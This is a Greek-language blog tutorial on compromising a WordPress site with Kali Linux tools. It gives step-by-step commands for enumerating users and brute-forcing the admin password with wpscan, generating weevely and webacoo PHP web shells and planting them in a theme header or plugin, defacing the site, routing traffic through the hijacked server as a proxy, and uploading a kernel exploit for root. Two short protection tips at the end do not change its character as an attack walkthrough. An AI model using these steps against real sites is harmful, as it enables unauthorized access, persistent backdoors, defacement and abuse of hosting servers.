Τι θα χρειαστειτε;

1.Kali Linux

Το WPScan (WordPress Security Scanner) ειναι ενα εργαλειο το οποιο ανιχνευει για ευπαθειες στα προσθετα του WordPress

Πρωτου ξεκινησουμε ανοιγουμε ενα τερματικο και γραφουμε

wpscan --update ωστε να ανανεωσει την βαση δεδομενων του wpscan

μετα επιλεγουμε την σελιδα που θελουμε να ανιχνευσουμε πχ εγω μετεφερα ολο το blog μου σε WordPress σε αυτο το domain "dnsenum.pe.hu"

γραφουμε στο τερματικο

wpscan -url dnsenum.pe.hu

αρχικα βλεπουμε οτι βρηκε το αρχειο robots.txt αυτο το αρχειο με λιγα λογια λεει στα google bots που ανιχνευουνε ολο το internet τι να συμπεριλαβουν στην αναζητηση της google και τι οχι.

αν ανοιξουμε τον συνδεσμο

βλεπουμε οτι η διαδρομη /wp-admin/ δεν επιτρεπετε να εμφανιστει απο την google και καταλαβαινουμε οτι αυτη η διαδρομη ειναι η διαδρομη που συνδεετε ο διαχειριστης οποτε ας δουμε

τωρα εφοσον βρηκαμε το admin panel ας δουμε τι αλλο μπορει να βρουμε

στην διαδρομη/readme.html βρηκαμε γενικα πληροφοριες πως γινετε η εγκατασταση κτλ

στην διαδρομη /xmlrpc.php βλεπουμε οτι δεχετε μονο post request



βλεπουμε οτι η ιστοσελιδα ειναι βασισμενη σε εκδοση WordPress 4.1 ,σε apache server και php/5.5.21

και εδω βλεπουμε κατι αλλο σημαντικο απο το theme plugin

το user id και ολη την διαδρομη που εχει ο server

εδω βλεπετε καποιες ευπαθειες που βρηκε αν επιλεξετε στο reference θα δειτε πως να εκμεταλευτειτε αυτες τις ευπαθειες

απο ολες αυτες τις πληροφοριες πχ διαλεγουμε το login panel

οποτε για να παρουμε προσβαση πρεπει να βρουμε το ονομα χρηστη

τρεχουμε σε ενα τερματικο την εντολη

wpscan --url http://dnsenum.pe.hu/wp-login/ --enumerate u

βλεπουμε οτι το ονομα χρηστη ειναι admin

τωρα για να βρουμε τον κωδικο απλα τρεχουμε την εντολη

wpscan --url dnsenum.pe.hu --wordlist /root/lexika/user.lst --username admin

οπου

--wordlist η διαδρομη που εχουμε το λεξικο μας

και καθως εχουμε βρει ονομα χρηστη και κωδικο συνδεομαστε

ανοιγουμε ενα τερματικο και γραφουμε

weevely generate kodikos /root/Desktop/weevely

οπου

kodikos βαζετε τον κωδικο σας και μετα ακολουθει η διαδρομη που θελετε να δημιουργηθει

τωρα εφοσον το εχουμε δημιουργησει θα γραψουμε στο τερματικο

nano /root/Desktop/weevely

αντιγραφουμε ολο τον κωδικα και κλεινουμε το τερματικο

παμε παλι στο wordpress επιλεγουμε εμφανιση ,επεξεργασια και Κεφαλιδα

*η σε ενα προσθετο και προσθετουμε τον κωδικα κατω κατω

στο τελος του κωδικα βαζουμε τον κωδικα του weevely που αντιγραψαμε ποιο πριν και επιλεγουμε Ενημερωση αρχειου

τωρα ανοιγουμε ενα τερματικο και γραφουμε

weevely http://dnsenum.pe.hu kodikos

και εχουμε παρει προσβαση στον server

με την εντολη :help μπορουμε να δουμε τις επιλογες που εχει το weevely

πχ

με το weevely γενικα μπορειτε να κανετε πολλα πραγματα πχ ας πουμε οτι θελω να κανω ενα απλο deface της σελιδας φτιαχνω εναν απλο αρχειο με html κωδικα και το ανεβαζω με την εντολη

:file.upload /root/Desktop/index.html index.php

*η οποια αυτη η εντολη ανεβαζει το index.html και το ονομαζει σε index.php που στην ουσια κανει αντικατασταση*

η με την εντολη :file.edit index.php -editor nano

κανω επεξεργασια του αρχειου και βαζω τον κωδικα

πχ το deface εγινε απο τον ΜοχθυρHacker κτλ

Γενικα το deface ειναι ανουσιο και χαζο να γινεται σε μια ιστοσελιδα

υπαρχουν καλυτεροι τροποι να χρησιμοποιησεις μια ιστοσελιδα και γενικα εναν server ,οπως να σερφαρεις με την ip του server

τρεχουμε την εντολη :net.proxy

μετα πηγαινουμε και βαζουμε σαν proxy 127.0.0.1:8081 στο iceweasel

και σερφαρουμε ,κοιταξτε οτι η ip ειναι του server

και παμε για να δουμε το dns leak.

εδω οπως βλεπετε παρολο που λεει οτι υπαρχει dns leak σερφαρω ανωνυμα καθως καμια απο τις 2 ip ειναι δικια μου

βεβαια σε ιστοσελιδες https δεν μπορουμε να σερφαρουμε γιαυτο για αναζητηση διαλεξτε το bing ωστε να σας κανει αναζητηση που ειναι http

μπορειτε να χρησιμοποιησετε αλλα εργαλεια οπως nmap,wpscan κτλ μεσου αυτου του proxy

επισης μπορειτε να παρετε προσβαση σε αλλες ιστοσελιδες εφοσον "πατανε" στον ιδιο server αλλα για να το κανετε αυτο πρεπει να εχετε πληρη δικαιωματα στον server

*γιαυτο και στην αρχη το weevely λεει "[shell.php] [!] Error: skipping invalid response: '.../public_html/weevely.php(9) : runtime-created function(1) : eval()'d code</b> on line <b>1</b><br />'"

τρεχουμε την εντολη :system.info

και βλεπουμε οτι εχουμε δικαιωματα user "u103280962"

βλεπουνε οτι ο server ειναι Linux 3.2.55-grsec οποτε ψαχνουμε να βρουμε μια ευπαθεια για αυτον ωστε να παρουμε δικαιωματα root

παταμε εδω

οταν βρουμε την ευπαθεια την κατεβαζουμε(διαβαζουμε τις οδηγιες κτλ)

γραφουμε cd /tmp/

την ανεβαζουμε και τρεχουμε την ευπαθεια στην /tmp/ διαδρομη

Ενα ενναλακτικο προγραμμα για να ανεβαζετε shell σε ιστοσελιδες και να περνετε προσβαση στον server ειναι το webacoo βεβαια δεν ειναι τοσο κρυφο αλλα κανει την δουλεια του

Για να δημιουργησουμε το backdoored γραφουμε στο τερματικο

webacoo -g -o /root/Desktop/backdoor.php

κανουμε την ιδια διαδικασια που καναμε και με το weevely (δλδ να αντιγραψουμε τον κωδικα σε ενα προσθετο η στο θεμα)

για να το τρεξουμε γραφουμε στο τερματικο

webacoo -t -u http://dnsenum.pe.hu/backdoor.php

Πως θα προστατευτειτε;

1.Παντα να κανετε αναβαθμιση των προσθετων που εχετε στη WordPress ιστοσελιδα σας

2.Να εχετε προσθετα τα οποια βοηθανε στην ασφαλεια της ιστοσελιδας σας

Δεν υπάρχουν σχόλια:

Δημοσίευση σχολίου